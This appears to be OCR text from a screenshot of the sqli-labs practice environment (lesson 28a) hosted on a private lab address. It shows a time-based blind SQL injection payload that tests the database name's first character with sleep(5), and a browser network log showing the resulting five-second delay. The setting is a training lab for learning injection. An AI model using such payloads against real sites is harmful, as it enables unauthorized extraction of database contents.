 192.168.84.233/sqli-labs/Less-28a/?id=1') and if(substr((select database()),1,1)='s',sleep(5), false) --+
Welcome Dhakkan
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-28a/?id=1') and if(substr((select database()),1,1)='s',sleep(5), false) --+ document html 1.13 KB 916 B 5019 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B